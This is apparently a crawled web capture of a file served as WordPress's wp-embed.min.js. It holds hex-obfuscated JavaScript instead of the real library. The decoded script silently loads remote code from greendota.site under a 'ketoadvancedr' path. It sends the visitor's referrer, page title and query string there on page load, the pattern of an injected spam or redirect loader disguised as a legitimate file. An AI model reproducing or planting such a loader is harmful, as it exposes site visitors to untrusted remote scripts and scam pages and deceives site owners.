.sectiontop{ bottom:-10px;}
.cuzin{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneyokc.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 139
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}